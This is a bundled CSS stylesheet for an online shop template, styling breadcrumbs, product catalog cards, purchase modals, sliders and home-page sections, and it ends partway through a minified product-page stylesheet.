    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.breadcrumbs ul li:last-child:after {
    transform: translate(0,-50%) rotate(-45deg);
}
.breadcrumbs>ul>a:after {
    bottom: 17px;
    left: 5px;
    top: auto;
    transform: rotate(45deg);
}
@media (max-width: 1180px) {
    .breadcrumbs {
        margin: 10px auto;
    }

    .breadcrumbs ul li {
        display: inline-block;
    }
}
@media (max-width: 490px) {
    .breadcrumbs > ul {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
    }

    .breadcrumbs > ul::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs > ul span {
        white-space: nowrap;
    }
}
/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/item_card.css?175101116827299*/
.video-incart {
    width: 27px;
    height: 27px;
    background-color: rgba(55, 55, 55, .1);
    border-radius: 3px;
    background-image: url(/images/camera.png);
    float: right;
    background-position: -2px;
    transition: 1s all ease;
}

.available-block-outer {
    position: absolute;
    background-image: url(/local/templates/agro2024/img/modal_srylim.png);
    width: 210px;
    height: 76px;
    top: -30px;
    margin-left: -53px;
    z-index: 150;
    background-size: 100%;
}

.available-block-outer > div {
    font-family: tahoma;
    font-size: 13px;
    padding: 9px 5px;
    text-align: center;
    color: white;
}

.available-block-outer .quantity-available {
    font-size: 18px;
    font-weight: bold;
    margin-top: 2px;
}

.video-incart:hover {
    background-position: 30px;
}

.preim-wrap .jinfo {
    margin-top: 20px;
    width: 117px;
    right: 0;
}

#next_link {
    display: none;
}

#wait {
    width: 100%;
    height: 200px;
    background: url(/local/templates/agro2024/img/ajax-loader.gif) no-repeat center;
}

#catalog_section ul {
    transition: all 2s ease;
}

.catalog-item .price-line {
    position: static !important;
    display: block;
    width: 100%;
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    align-items: baseline;
}

.catalog-item .stat-line {
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 1.3em;
    margin: 0 0 5px;
}

.catalog-item .stickers {
    position: absolute;
    right: 0;
    left: inherit;
    top: 0;
    max-width: 50%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-top: 10px;
}

.navesnu {
    margin-top: -10px;
}

.shild-img + .navesnu, .stickers div + .navesnu {
    margin-top: 0;
    margin-bottom: 0;
}

.navesnu + .shild-img.navesnu, .navesnu + .navesnu {
    margin-top: 0;
}
.rg-sh + .dpr.navesnu{
    margin-top: 1px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
    max-width: 70px !important;
}

.stickers .shild-img {
    display: block;
    padding-bottom: 10px;
}

.catalog-item .catalog-item-footer .buy-wrap {
    overflow: visible !important;
    float: none !important;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    width: 100%;
}

.catalog-item .catalog-item-footer .buy-wrap.not-av {
    margin-left: 0;
}

.no_count {
    color: #666 !important;
}

#bonus_view {
    height: 10px;
    width: 100%;
}

.catalog-item {
    margin-right: 2px;
    box-sizing: border-box;
    font-size: 13px;
    color: #666;
    position: relative;
    border: 1px solid #e9e9e9;
    height: auto !important;
    margin-bottom: 5px;
    list-style: none;
    width: 24.7%;
    padding: 2px;
}

.catalog_section .seenext {
    display: block;
    cursor: pointer;
    padding: 0 !important;
}

.catalog_section .next-ajax {
    color: inherit;
    height: 100%;
    display: block;
    padding: 15px;
}

#wait {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.catalog-item:hover {
    box-shadow: 0 0 15px 2px #d7e3e7;
}

.catalog-item .img-wrap {
    background: var(---logo) no-repeat 50%;
    background-size: 26%;
}

.catalog-item img.lazy[data-original] {
    opacity: 0;
}

.product-info-section {
    border: 0;
    padding: 9px 5px 0;
}

.catalog-item .img-wrap > a {
    display: block;
    /*margin: 3px;*/
}

.catalog-item .img-wrap img {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
}

.slick-track .img-wrap img {
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
    /*max-height: 325px !important;*/
}

@media (max-width: 461px) {
    .slick-track .img-wrap img {
        /*max-height: 267px !important;*/
    }
}

@media (max-width: 381px) {
    .slick-track .img-wrap img {
        /*max-height: 215px !important;*/
    }

    .product-info-section {
        padding: 9px 3px 0;
    }
}

.catalog-item .stickers .shild-img {
    max-width: 100%;
}

.catalog-item .name {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 32px;
    text-align: left;
}

.catalog-item .name a {
    max-height: 32px;
    overflow: hidden;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: initial;
}


.catalog-item .stat-line .id {
    float: none;
    position: absolute;
    top: 9px;
    right: 9px;
    background: #f7f7f7;
    width: 90px;
    height: 35px;
    color: #000;
    text-align: center;
    padding: 0 9px 9px;
    display: none;
    font-size: 14px;
    margin-right: 15px;
    line-height: 35px;
}

.catalog-item .price-line .gr {
    float: right;
    font-size: 10px;
    font-weight: 600;
    color: #000;
    border: 1px solid #ec6e0f;
    border-radius: 10px;
    padding: 1px 5px;
}

.catalog-item .status {
    font-size: 13px;
    float: left;
}

.catalog-item .status.availiable {
    color: #489041;
}

.catalog-item .status.not-availiable {
    color: #e91515;
    position: relative;
    padding-left: 0.8em;
}

.catalog-item .yel_status {
    color: #daa520 !important;
}

.catalog-item .status.availiable:before {
    margin-right: 4px;
    top: -2px;
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.catalog-item .status.not-availiable:after, .catalog-item .status.not-availiable:before {
    border-radius: 3px;
    content: "";
    display: block;
    height: 0.7em;
    left: 0;
    position: absolute;
    top: 0.3em;
    width: 0.1em;
    z-index: 1;
    background: #e91515;
}

.catalog-item .status.not-availiable:before {
    transform: rotate(-45deg) translate(0.2em, 0.1em);
}

.catalog-item .status.not-availiable:after {
    transform: rotate(45deg) translate(0.1em, -0.2em);
}

.catalog-item .status.availiable:before {
    background-position: -953px -22px;
    width: 12px;
    height: 9px;
}

.catalog-item .yel_status:before {
    background-position: -984px -22px !important;
}

.catalog-item .catalog-item-footer {
    position: relative;
}

.catalog-item .catalog-item-footer .counter {
    float: none !important;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.catalog-item .price-line .price {
    font-size: 24px;
    color: #000;
    font-weight: 700;
}

.catalog-item .price-line .price.yellow {
    color: #f27110;
}

.catalog-item .price-line .price small {
    font-weight: 400;
    font-size: 18px;
}


.catalog-item .catalog-item-footer .buy-wrap .buy-btn, .catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    display: inline-block;
    font-size: 14px;
    padding: 13px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
}

@media (max-width: 515px) {
    .catalog-item .catalog-item-footer .buy-wrap .inform-btn.ua {
        padding: 9px 5%;
        white-space: normal;
    }
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn {
    text-transform: uppercase;
    font-weight: 700;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
    padding: 13px 0;
    width: 106px;
    display: block;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    position: relative;
    font-weight: 500;
    background-color: #2c8aa7;
    background-image: -webkit-linear-gradient(#2c8aa7, #2a84a0);
    background-image: linear-gradient(#2c8aa7, #2a84a0);
    width: 100%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item:hover .catalog-item-hover {
    border: 1px solid #ededed;
    display: block;
    font-size: 12px;
    left: -1px;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 101%;
    z-index: 20;
    box-shadow: 0 8px 15px 2px #d7e3e7;
    background: #fff;
}

li.catalog-item.rg_hover_orange:hover .catalog-item-hover {
    border: 1px solid #f17620;
}

.catalog-item-hover-info {
    overflow: hidden;
}

.catalog-item-hover .info_stt {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 -5px 0 10px #fff;
    font-size: 14px;
    margin-bottom: 15px;
    max-height: 16px;
    float: left;
}

.catalog-item-hover .info_stt span.per-item {
    padding-left: 40px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
}

.catalog-item .yel_status span {
    position: absolute;
    top: 0;
}

.catalog-item .yel_status span:after {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-position: -164px 78px;
    margin-left: 3px;
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item .catalog-item-hover {
    display: none;
}

.buy-wrap.not-av {
    width: 100% !important;
    z-index: 1;
    height: 42px;
}

.catalog-item .price-line .n {
    margin-right: 5px;
}

.catalog-item .price-line .old-price {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    margin-right: 5px;
}

.select-box.opened .select-box-popup {
    opacity: 1;
    left: 0;
    margin: 5px 0 0;
    width: 165px;
}

.select-box .select-box-popup ul li a:hover {
    color: #308ea7;
    background: #eef5f6;
}

.catalog-header-options .view {
    cursor: pointer;
}

.catalog-item #bonus_view .bonus_calculate_icon,.right-side-info .bonus_calculate_icon {
    width: 22px;
    float: left;
    height: 30px;
    color: #b2b2b2;
    background: url(/images/coin.png) no-repeat;
    background-size: 100%;
    margin-right: 3px;
}

.catalog-item #bonus_view .bonus_calculate_price {
    color: #666;
    float: left;
    padding-top: 5px;
    font-size: 13px;
}

.bonus_calculate_wrapper {
    float: left;
    cursor: pointer;
}

.modal_you_buy_wrapp {
    width: 470px;
    top: 25%;
    left: 50%;
    margin-left: -235px;
    text-align: center;
    display: flex;
    flex-direction: column;
    z-index: 9010;
    padding: 15px;
    position: fixed;
    background: #fff;
    border-radius: 3px;
}

.modal_you_buy_wrapp .modal_you_buy_close {
    left: 50%;
    top: 27%;
    right: inherit;
    margin-left: 215px;
    position: fixed;
    margin-top: -4px;
    cursor: pointer;
    width: 8px;
    height: 8px;
    background: url(/local/templates/agro2024/img/close.png);
}

.you_buy {
    display: flex;
    flex-direction: column;
    line-height: 70px;
}

.you_buy .modal_buttons_wrapp {
    display: flex;
    align-items: baseline;
}

.you_buy .modal_title {
    width: 100%;
    font-size: 24px;
}

.you_buy .modal_title:before {
    background-position: -865px -22px;
    width: 20px;
    height: 11px;
    margin-right: 4px;
    top: -2px;
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.you_buy .modal_button {
    width: 50%;
    font-size: 18px;
}

.you_buy .modal_button a {
    text-decoration: none;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 900;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    padding: 15px 20px;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #b3530c;
    transition: box-shadow .1s ease;
    border: 0;
    line-height: 1;
    color: #fff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

.you_buy .modal_button a:hover {
    box-shadow: 0 1px 0 0 #b3530c, inset 0 0 12px 1px rgba(50, 50, 50, .7);
}

.you_buy .continue_buy {
    color: #999;
    cursor: pointer;
}

.catalog-item .img-wrap, .img-wrap.cloned {
    margin: 0;
    text-align: center;
    min-height: 300px;
    overflow: hidden;
    position: relative;
    aspect-ratio: .705865;
}

.preim-wrap {
    /* height: 26px;*/
    position: unset;
}

.preim-wrap ul div {
    width: 100%;
}

.shild2020 {
    position: absolute;
    top: 10px;
    left: 0;
    max-width: 40%;
}

.shild2020 span {
    text-transform: uppercase;
    border-radius: 0 5px 5px 0;
    font-size: 11px;
    color: #fff;
    /*font-weight: 700;*/
    display: block;
    padding: 4px 8px;
    width: fit-content;
    font-family: "proximanovabold";
}

.catalog-item .price-line.new {
    text-align: left;
}


.catalog-item.max5 {
    width: 19.8%;
}

@media (max-width: 1320px) {
    .catalog_section > ul {
        /*text-align:center*/
    }
}

@media (max-width: 1250px) {
    .catalog-item {
        width: 33%;
        padding: 2px;
    }

    .catalog-item.max5 {
        width: 24.8%;
    }

    .product-info-section {
        padding: 9px 9px 0;
    }

}

@media (max-width: 1024px) {
    .catalog-item {
        width: 49%;
    }

    .catalog-item.max5 {
        width: 33%;
    }
}

@media (max-width: 910px) {
    .catalog-item, .catalog-item.max5 {
        width: 33%;
        padding: 2px;
    }
}

@media (max-width: 767px) {
    .catalog-item, .catalog-item.max5 {
        width: 49%;
    }
}

@media (max-width: 590px) {
    .catalog-header .selected {
        width: 100%;
        margin-bottom: 20px;
    }

    .catalog-header .catalog-header-options {
        float: left;
    }
}

@media (max-width: 520px) {
    .counter-grid {
        display: block;
        overflow: hidden;
        width: 100%;
        /*margin-bottom: 10px;*/
        margin-bottom: 0;
        min-width: 93px;
    }

    .catalog-item .name {
        height: 35px;
    }

    .catalog-item .name a {
        max-height: 35px;
        color: #000;
        text-align: left;
    }

    .catalog-item .price-line {
        display: flex;
        justify-content: space-between;
    }

    .catalog-item .price-line.new {
        display: block;
    }


    .catalog-item .catalog-item-footer .buy-wrap {
        width: 100%;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        width: 100%;
        padding: 10px 0;
        border: 1px solid;
    }

    .catalog-item .catalog-item-footer .counter {
        display: unset;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        padding-top: 7px;
        font-size: 12px;
        font-weight: 700;
        padding-bottom: 10px;
        text-align: center;
        float: none;
    }

    .catalog-item #bonus_view .bonus_calculate_icon {
        display: none;
    }

    #bonus_view {
        height: unset;
    }

    .bonus_calculate_wrapper {
        float: none !important;
        margin: 0 auto;
        text-align: center;
    }

    .catalog-item .img-wrap, .img-wrap.cloned {
        height: auto;
    }

    .catalog-item .stickers img {
        max-width: 49px !important;
    }

    .shild2020 {
        left: 0 !important;
        max-width: 52%;
    }

    .catalog-item .stickers {
        right: 0 !important;
    }

    .shild2020 span {
        padding: 3px 7px 2px;
        font-size: 8px;
    }
}

@media (max-width: 500px) {
    .modal_you_buy_wrapp {
        max-width: 470px;
        width: 90%;
        left: 5%;
        margin-left: 0;
    }

    .modal_you_buy_wrapp .modal_you_buy_close {
        left: 90%;
        margin-left: 0;
    }

    .you_buy .modal_title {
        font-size: 4.5vw;
        line-height: 40px;
    }

    .you_buy .modal_button a {
        font-size: 3.3vw;
    }

    .you_buy .modal_button {
        font-size: 3.7vw;
    }

    .seenext {
        font-size: 20px !important;
    }
}

@media (max-width: 425px) {
    .you_buy .modal_button a {
        padding: 15px 0;
    }
}

.catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
    content: '';
    display: inline-block;
    background: url("/images/icon-in-transit.png") no-repeat;
    background-size: contain;
    height: 12px;
    width: 17px;
    margin-left: 4px;
}

@media (max-width: 414px) {
    .you_buy .modal_buttons_wrapp {
        align-items: center;
        flex-direction: column;
    }

    .you_buy .modal_button a {
        margin: 0;
    }

    .you_buy .modal_button {
        max-height: 50px;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 10px;
    }

    .catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
        width: 0;
    }
}

@media (max-width: 385px) {
    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 9px;
    }
}

@media (max-width: 320px) {
    .you_buy .modal_title {
        line-height: 50px;
    }

    .you_buy .modal_button {
        font-size: 4vw;
        width: 60%;
    }

    .you_buy .modal_button a {
        font-size: 4vw;
    }
}

.rating {
    border: 0;
    float: right;
    padding-left: 20px;
}

.section-reviews .reviews-side .title-block:after, .section-reviews:after {
    display: block;
    height: 0;
    content: "";
    clear: both;
}

.popup-rating.rating-row {
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    border-radius: 3px;
}

.catalog-item .rating {
    float: left;
    padding-left: 0;
    padding-top: 4px;
}

.catalog-item .reviews {
    font-size: 14px;
    line-height: 24px;
    float: left;
}

.preim-wrap ul {
    text-align: right;
    list-style: none;
}

.preim-wrap a {
    overflow: hidden;
    width: 100%;
    color: #000;
    text-decoration: none;
}

@media (max-width: 450px) {
    /*.catalog-item .rating-detail{*/
    /*	width:100%;*/
    /*	text-align:center*/
    /*}*/
    /*.preim-wrap ul{*/
    /*	text-align:center*/
    /*}*/
    .preim-wrap ul div {
        width: unset;
    }

    .preim-wrap {
        /*height:40px*/
    }
}

.status.availiable.mob {
    display: none;
}

@media (max-width: 767px) {
    .status.availiable.mob {
        display: block;
    }

    .availiable.not-mob {
        display: none;
    }

    #vitems .status.not-availiable {
        display: block;
    }
}

@media (max-width: 480px) {


    .catalog-item .img-wrap, .img-wrap.cloned {
        min-height: unset;
    }

    .preim-wrap a {
        justify-content: center;
    }
}

.shild2020 span.new {
    background-color: #7ecf03;
}

.shild2020 span.hit {
    background-color: #ffb800;
}

.shild2020 span.eks {
    background-color: #2b2b2b;
}

.shild2020 span.rek {
    background-color: #4f1f92;
}

.shild2020 span.sale {
    background-color: #ff7527;
}

.shild2020 span.free_del {
    background-color: #4ba042;
}

.shild2020 .rg_shild-img {
    max-width: 85px !important;
    margin: 5px 0;
    float: left;
}

.shild2020, .stickers {
    z-index: 19;
}

.seo-text .video-youtube img {
    max-width: 100%;
    height: auto;
}

.catalog-item .quantity-block {
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    font-weight: 800;
    font-size: 16px;
    color: #000;
    display: flex;
    justify-content: space-between;
    max-width: 95px;
    position: relative;
}

.catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
    width: 35px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    display: block;
}

.catalog-item .quantity-block .forbonus {
    cursor: pointer;
    user-select: none;
}

.catalog-item .price-line.buy-block {
    display: flex;
}

.catalog-item .status.availiable.st1320:before, .catalog-item .status.availiable.st9999:before {
    content: none;
}


@media (max-width: 430px) {
    .catalog-item .catalog-item-footer .buy-wrap {
        margin: 0;
    }

    .catalog-item .quantity-block {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        padding: 15px 0;
    }

    .catalog-item .quantity-block input {
        width: 50%;
    }

    .catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
        height: 30px;
        line-height: 30px;
    }

    .catalog-item .price-line.buy-block {
        flex-wrap: wrap;
    }

    .catalog-item .price-line .old-price {
        font-size: 13px;
    }

    .catalog-item .price-line .price {
        font-size: 19px;
    }

    .catalog-item .price-line .price small {
        font-size: 13px;
    }

    .catalog-item .price-line .n {
        margin-right: 3px;
        font-size: 11px;
    }

    .catalog-item .status {
        font-size: 12px;
    }

    .catalog-item .status.st1411,
    .catalog-item .status.st1320 {
        font-size: 11px;
    }

    .catalog-item .status.availiable.st1320:after {
        height: 9px;
    }
}

.catalog-item .oldprice {
    vertical-align: top;
    font-size: 0.7em;
    color: #bcbcbc !important;
    text-decoration: line-through;
    text-decoration-thickness: 0.2em;
}

.offers_tz {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    display: none;
    z-index: 1;
}

/*.offers_tz.scroll{
    justify-content: flex-start;
    overflow-x: scroll;
}*/
.catalog-item:hover .offers_tz {
    display: flex;
}

.offers_tz .offer_tz {
    margin-right: 3px;
}

.offers_tz .offer_tz > a, .offers_tz .offer_tz span {
    display: block;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #e5e5e5;
    background: #fff;
    width: 60px;
}

.offers_tz .offer_tz > a:hover, .offers_tz .offer_tz > span {
    border-color: #ec6e0f;
}

.offers_tz .offer_tz a, .offers_tz .offer_tz span {
    color: #000;
    font-size: 16px;
}

@media (max-width: 500px) {
    .offers_tz {
        display: flex;
    }

    .offers_tz .offer_tz > a, .offers_tz .offer_tz span {
        padding: 10px 2px;
        width: unset;
        min-width: 40px;
    }
}

.price_shild {
    overflow: hidden;
    border-radius: 5px 0 0 5px;
    background: #f27110;
    color: #fff;
    font-size: 12px;
    font-family: ProximaNovaBold;
    padding: 2px 5px;
    width: fit-content;
}

.catalog-bnr {
    padding: 1px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.catalog-bnr img {
    width: 100%;
    height: auto;
}
.player-header {
    text-align: center;
    padding-bottom: 21px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
}
.srok {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 80px;
    margin-top: 5px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.srok .top {
    display: block;
    padding: 2px;
}

.srok .bottom {
    background-color: #f27110;
    color: #fff;
}

.ua_shild {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-weight: 700;
    font-size: 11px;
}

.ua_shild .top {
    background: #005bbb;
    color: #fff;
    padding: 4px 8px;
    width: 100%;
    border-radius: 5px 0 0 5px;
}

.ua_shild .bottom {
    background: #ffd500;
    color: #000;
    padding: 4px 8px;
    border-radius: 5px 0 0 5px;
}

.catalog-item .rg-sh {
    width: 100%;
    border-radius: 5px 0 0 5px;
    font-family: proximanovabold;
    text-transform: uppercase;
    font-size: 8px;
    /*letter-spacing: 0.4px;*/
    padding: 3px 7px 2px;
}

.rg-sh.rg-black {
    background-color: black;
    color: #fff;
}

@media (min-width: 520px) {
    .catalog-item .rg-sh {
        font-size: 11px;
        padding: 4px 5px;
    }
}

.catalog-item .img-wrap .country-img {
    position: absolute;
    bottom: 10px;
    left: 10px;
    max-width: 15%;
    display: block;
}
.catalog-item .img-wrap .country-img img{
    max-width: initial;
    max-height: initial;
    height: auto;
    display: block;
}
.country-img{
    border: 1px solid #bcbcbc;
}
.catalog-item .img-wrap .country-img.ua-text,.country-img.ua-text {
    max-width: initial;
    width: auto;
    bottom: 3px;
    font-weight: 600;
    left: auto;
    right: 3px;
    font-size: 12px;
    user-select: none;
}

.ua-text .top {
    text-transform: uppercase;
    display: block;
    padding: 4px;
    color: white;
    background-color: #0057B8;
}
.ua-text .bottom {
    font-size: 1.25em;
    background-color: #FFD700;
    color: black;
    padding: 2px;
    display: block;
}
.catalog-item .ua-text{
    font-size: 11px;
}
.open .ua-text{
    font-size: 21px;
}
@media (min-width: 992px){
    .open .ua-text{
        font-size: 15px;
    }
}
@media (min-width: 1080px){
    .open .ua-text{
        font-size: 20px;
    }
}
@media (min-width: 1280px){
    .open .ua-text{
        font-size: 19px;
        right: 23px;
    }
    .product-item-container .country-img {
        left: auto!important;
    }
}
.ofprice {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 62px;
    margin-top: 5px;
    font-weight: 600;
    font-size: 11px;
}

.ofprice .top {
    text-transform: uppercase;
    display: block;
    padding: 2px;
}

.ofprice .bottom {
    background-color: #f27110;
    color: #fff;
    padding: 3px 0;
    font-size: 20px;
    width: 100%;
    display: block;
}

.ofprice .bottom .num {
    /*padding-right: 2px;*/
}

.quantity-block input[type='number'] {
    -moz-appearance: textfield;
    appearance: textfield;
}

.quantity-block input[type='number']::-webkit-inner-spin-button {
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#bonus_lux {
    position: absolute;
    left: 0;
    z-index: 5555;
    padding: 10px 15px;
    border: 1px solid #1eae43;
    border-radius: 5px;
    background-color: #fff;
    max-width: 100%;
    white-space: normal;
}
.video-player{
    position: relative;
}
.player{
    width: 100% ;
    height: auto ;
}

.sound-button {
    position: absolute;
    z-index: 2;
    top: 16px;
    right: 16px;
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all .2s ease-in-out;
    background: #fff url("/local/templates/agro2024/img/sound-unmute.svg") no-repeat center center/16px 16px;
    cursor: pointer;
}
.sound-button.muted{
    background: #fff url("/local/templates/agro2024/img/sound-mute.svg") no-repeat center center/16px 16px;
 }

span.calc {
    display: flex;
    align-items: center;
    color: #bcbcbc;
    
}

.right-side-info span.calc {
    justify-content: center;
    padding-bottom: 4px;
}

span.calc img {
    width: 17px;
    margin-right: 4px;
}

span.calc small {
    margin-left: 4px;
}

@media (min-width: 691px) {
    .right-side-info span.calc {
        justify-content: start;
        padding-bottom: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005*/
.catalog_section ul{
	flex-wrap:nowrap !important;
	flex-direction:row;
	overflow:hidden;
}

.catalog_section .slick-arrow{
	position:absolute;
	z-index:9995;
	top:50%;
	font-size:25px;
	cursor:pointer;
	margin-top:-20px;
	border:2px solid #55ad4d;
	border-radius:50%;
	width:35px;
	height:35px;
	line-height:30px;
	text-align:center;
	color:#55ad4d;
	background:#fff;
}
.catalog-item{
	min-width:240px;
}
.catalog_section .slick-list{
	padding-bottom:10px;
}
.catalog_section .slick-track{
	display:flex;
	min-width:fit-content;
}
.catalog_section .rg_modal_next_arrow{
	right:0;
}

.catalog_section.rg_modal_preview_arrow{
	left:0;
}

.slick-track a img{
	position:unset !important;
	transform:unset !important;
}

/*.slick-track img.lazy:hover{*/
/*	transform:scale(1.5) !important;*/
/*}*/

.slick-disabled{
	opacity:0;
}

.catalog_section ul{
	padding-left:0 !important;
}
@media (max-width:500px){
	.catalog-item{
		min-width:unset;
	}
}

/* End */


/* Start:/local/templates/agro2024/css/home.css?17403857612445*/
.el-h2{
    margin: 10px auto;
    text-align: left;
    font-weight: 800;
    font-size: 18px;
}
.section-order{
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.section-order .order-box{
    text-align: center;
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
    color: #666;
    max-width: 300px;
}
.section-order .order-box .text{
    width: 100%;
}
.section-order img{
    max-width: 80px;
    padding-bottom: 10px;
}
.j-banner img{
    max-width: 100%;
    height: auto;
}
@media (max-width: 900px){
    .section-order{
        flex-wrap: wrap;
    }
    .section-order a{
        margin-bottom: 20px;
        display: flex;
        width: 50%;
        justify-content: center;
    }
}
@media (max-width: 600px) {
    .section-order a{
        width: 100%;
    }
}
.slick-arrow{
    z-index: 1044 !important;
}
.s-section .s-slider .slick-arrow{
    z-index: 1!important;
}
.ajax{
    display: flex;
    justify-content: center;
    min-height: 400px;
    align-items: center;
}

.magazin {
    background-color: #f6f6f6;
    padding: 45px 40px;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    margin-bottom: 30px;
}
.magazin .flex-items {
    display: flex;
    text-align: center;
    justify-content: space-around;
    flex-wrap: wrap;
}

.magazin .flex-items .img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.magazin .flex-items .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}

.magazin .flex-items b {
    font-size: 16px;
}

.magazin .flex-items .text a {
    color: #55ad4d;
    text-decoration: underline;
}
@media (max-width: 470px) {
    .magazin .item{
        width: 50%;
        margin-bottom: 20px;
    }
}
.mainPageLogo {
    display: none;
}

@media (max-width: 600px) {
    .mainPageLogo img{
        max-width: 100%;
        height: auto;
    }
    .mainPageLogo {
        margin: 10px 0;
        text-align: center;
        border: 1px solid #e7e7e7;
        display: flex;
        justify-content: center;
        padding: 5px 10px;

    }
    .mainPageLogo .l{
        width: fit-content;
        position: relative;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/style.css?176216300054610*/
.top-cart .quantity-block div,.top-cart .quantity-block input{line-height:55px;display:block;width:55px;height:55px;user-select:none;text-align:center}.preim span{font-size:14px;font-weight:600;display:block;padding:10px 15px;white-space:nowrap;color:#000;border:1px solid #e5e5e5;border-radius:5px}@media (min-width:992px){.j-element-list{min-height:493px}}@media (max-width:405px){.kak .card .text{max-width:140px}}.dpr.navesnu,.shild_wrap img.navesnu{margin-top:-10px;margin-right:-10px}.shild_wrap img.navesnu+.navesnu{margin-top:0}.top-cart{margin-bottom:32px}.top-cart .bonus{margin-top:20px}.bottom-cart .catalog-item{min-width:235px}h1.title_product{line-height:1.1}.availiable{color:#489041}.top-cart .thumbs li{display:inline-block;list-style:none;text-align:center}.photo-gal .item{display:none;text-align:center}.photo-gal .item.active{display:block;width:100%}.top-cart .photo .item{float:left}.top-cart .photo img{max-width:100%;max-height:100%}.top-cart .c{font-size:14px;font-weight:600;color:#bcbcbc}.slick-dots{position:absolute;right:0;bottom:10px;left:0;display:none;width:fit-content;margin:0 auto;list-style:none;opacity:0}.slick-disabled{display:none!important}.thumbs .slick-arrow{font-size:20px;width:100%;padding:15px 0;text-align:center}.thumbs .slick-track a,.thumbs .slick-track span{position:relative;display:block;height:90px}.photo-gal,.thumbs img{overflow:hidden;max-width:100%}.photo-gal{position:relative}@media (max-width:600px){.photo-gal{overflow:unset}.photo-gal .item .open{aspect-ratio:.735}.top-cart .open img{max-width:600px}.photo-gal 